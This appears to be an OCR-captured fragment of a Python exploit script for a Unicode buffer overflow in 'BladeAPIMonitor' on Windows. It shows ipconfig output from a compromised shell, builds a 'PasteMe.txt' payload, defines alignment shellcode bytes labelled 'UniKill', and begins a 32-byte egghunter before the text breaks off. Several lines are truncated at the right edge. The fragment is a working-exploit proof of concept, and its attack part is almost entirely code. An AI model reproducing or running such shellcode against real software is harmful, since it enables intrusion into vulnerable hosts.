
#                                                   
# C:\Program Files\BladeAPIMonitor>ipconfig         
# ipconfig                                          
#                                                   
# Windows IP Configuration                          
#                                                   
#                                                   
# Ethernet adapter Local Area Connection:           
#                                                   
#        Connection-specific DNS Suffix  . : localdo
#        IP Address. . . . . . . . . . . . : 192.168
#        Subnet Mask . . . . . . . . . . . : 255.255
#        Default Gateway . . . . . . . . . :        
#                                                   
# C:\Program Files\BladeAPIMonitor>                 
#---------------------------------------------------
filename
=
"PasteMe.txt"
#---------------------------------------------------
# Originally unicode instructions to put an address 
# trigger notepad bug and get UNICODE => ASCII conve
#---------------------------------------------------
UniKill 
=
(
"\xB8\x06\xAA\x6F\x50"
"\x6F\x4C\x6F\x58\x6F"
"\x05\x73\x00\x6F\xB0"
"\xB9\xD8\xAA\x6F\xE8"
)
#Egghunter - Marker b33f
#Size 32-bytes
hunter 
=
(